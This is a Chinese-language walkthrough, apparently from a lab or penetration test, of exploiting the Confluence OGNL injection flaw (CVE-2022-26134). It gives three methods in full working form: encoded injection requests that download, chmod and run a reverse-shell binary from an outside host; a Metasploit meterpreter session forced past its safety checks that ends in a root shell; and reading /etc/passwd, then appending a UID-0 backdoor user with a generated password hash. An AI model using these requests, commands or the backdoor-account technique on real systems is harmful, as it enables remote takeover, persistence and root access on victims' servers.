
GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22curl%20http://172.16.233.2/rshell%20-o%20rshell%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
Host: 172.3.3.13:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
给执行权限
GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22chmod%20+x%20rshell%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
Host: 172.3.3.13:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
运行
GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22./rshell%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
Host: 172.3.3.13:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
法2、上线msf
msf > search CVE-2022-26134

Matching Modules
================

   #  Name                                                              Disclosure Date  Rank       Check  Description
   -  ----                                                              ---------------  ----       -----  -----------
   0  exploit/multi/http/atlassian_confluence_namespace_ognl_injection  2022-06-02       excellent  Yes    Atlassian Confluence Namespace OGNL Injection
   1    \_ target: Unix Command                                         .                .          .      .
   2    \_ target: Linux Dropper                                        .                .          .      .
   3    \_ target: Windows Command                                      .                .          .      .
   4    \_ target: Windows Dropper                                      .                .          .      .


Interact with a module by name or index. For example info 4, use 4 or use exploit/multi/http/atlassian_confluence_namespace_ognl_injection
After interacting with a module you can manually set a TARGET with set TARGET 'Windows Dropper'

msf > use 2
[*] Additionally setting TARGET => Linux Dropper
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf exploit(multi/http/atlassian_confluence_namespace_ognl_injection) > set rhost 172.3.3.13
rhost => 172.3.3.13
msf exploit(multi/http/atlassian_confluence_namespace_ognl_injection) > show options

Module options (exploit/multi/http/atlassian_confluence_namespace_ognl_injection):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]. Supported
                                          proxies: socks4, http, socks5, socks5h, sapni
   RHOSTS     172.3.3.13       yes       The target host(s), see https://docs.metasploit.com/docs/using-metasplo
                                         it/basics/using-metasploit.html
   RPORT      8090             yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /                yes       Base path
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host


   When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address
                                        on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT  8080             yes       The local port to listen on.


Payload options (linux/x64/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.1.37     yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   1   Linux Dropper


View the full module info with the info, or info -d command.

msf exploit(multi/http/atlassian_confluence_namespace_ognl_injection) > set LhOST 172.16.233.2
LhOST => 172.16.233.2
msf exploit(multi/http/atlassian_confluence_namespace_ognl_injection) > set target 1
target => 1
msf exploit(multi/http/atlassian_confluence_namespace_ognl_injection) > set payload 10
msf exploit(multi/http/atlassian_confluence_namespace_ognl_injection) > set Autocheck false
Autocheck => false
msf exploit(multi/http/atlassian_confluence_namespace_ognl_injection) > set ForceExploit true
ForceExploit => true
msf exploit(multi/http/atlassian_confluence_namespace_ognl_injection) > run
[*] Started reverse TCP handler on 172.16.233.2:4444
[!] AutoCheck is disabled, proceeding with exploitation
[*] Executing linux/x64/meterpreter/reverse_tcp (Linux Dropper)
[*] Sending stage (3090404 bytes) to 172.3.3.13
[*] Command Stager progress - 100.00% done (823/823 bytes)
[*] Meterpreter session 1 opened (172.16.233.2:4444 -> 172.3.3.13:50850) at 2026-05-21 17:35:27 +0800

meterpreter > getuid
Server username: root
meterpreter >
解释
set target 1 #show options 输出可以看到,Id 1 对应的是 Linux Dropper
set Autocheck false #禁用自动检查,如跳过版本检测
set ForceExploit true	#绕过所有前置检查,即使检测失败/条件不满足,也强制执行
法3、写/etc/passwd文件添加用户
前置知识:

以:作为分隔符: 第一个参数(root):用户名称。 第二个参数(x):密码。x代表有密码,密码存储在/etc/shadow文件中。若此参数为空,则代表不用密码就可以登录此用户。 第三个参数(0):用户ID(UID)。0:超级用户 UID。1~499:系统用户UID。500 ~ 65535:普通用户 UID。 第四个参数(0):用户组ID(GID)。 第五个参数 (root):用户的简单说明。可为空。 第六个参数(/root):用户家目录。用户登录后具有操作权限的访问目录。 第七个参数(/bin/bash):用户登录shell。/bin/bash为可登录系统的shell,/sbin/nologin为禁止登录的shell(很多系统用户为禁止登录shell)

由上可知:不加盐值,同一加密算法,同一密码加密结果不同。加盐值,则加密结果一致(三种算法是如此,其中默认算法盐值至少要两位)。如参考文章所述,默认算法加盐值,值取盐值前两位,即盐值 123与124结果相同。
存储进去的密码需要加密
可以采用openssl 加密,推荐使用 SHA-512 加密 ( -6 ),兼顾兼容性。
# 使用 3 位盐值
openssl passwd -6 -salt abc 123456
输出
$6$abc$ONXVqaRaiSFohn5LyElW.FY3mlScr2Lu6FYzpl0Odcoz.LTwcPHLKC5GaIcu0K6GE5QPvA400c2XWHIFL.ueT/
开了22端口,权限也是root,直接往/etc/passwd里面加一个用户连接
先读取/etc/passwd
GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22cat%20/etc/passwd%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
Host: 172.3.3.13:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used for TPM access:/dev/null:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
unbound:x:997:993:Unbound DNS resolver:/etc/unbound:/sbin/nologin
libstoragemgmt:x:996:992:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
setroubleshoot:x:995:991::/var/lib/setroubleshoot:/sbin/nologin
cockpit-ws:x:994:990:User for cockpit web service:/nonexisting:/sbin/nologin
cockpit-wsinstance:x:993:989:User for cockpit-ws instances:/nonexisting:/sbin/nologin
sssd:x:992:988:User for sssd:/:/sbin/nologin
clevis:x:991:987:Clevis Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
chrony:x:990:986::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
mysql:x:1000:1000::/home/mysql:/bin/bash然后加一个用户即尾部追加下面内容
添加用户
hackopenssl passwd -6 -salt abc 123456
$6$abc$ONXVqaRaiSFohn5LyElW.FY3mlScr2Lu6FYzpl0Odcoz.LTwcPHLKC5GaIcu0K6GE5QPvA400c2XWHIFL.ueT/echo 'hack:$6$abc$ONXVqaRaiSFohn5LyElW.FY3mlScr2Lu6FYzpl0Odcoz.LTwcPHLKC5GaIcu0K6GE5QPvA400c2XWHIFL.ueT/:0:0:x:/root:/bin/bash' > a或者直接放进文件里,一定记住,文件里的内容格式要规范,一行一个用户,一行一个!
放在文件末尾
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used for TPM access:/dev/null:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
unbound:x:997:993:Unbound DNS resolver:/etc/unbound:/sbin/nologin
libstoragemgmt:x:996:992:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
setroubleshoot:x:995:991::/var/lib/setroubleshoot:/sbin/nologin
cockpit-ws:x:994:990:User for cockpit web service:/nonexisting:/sbin/nologin
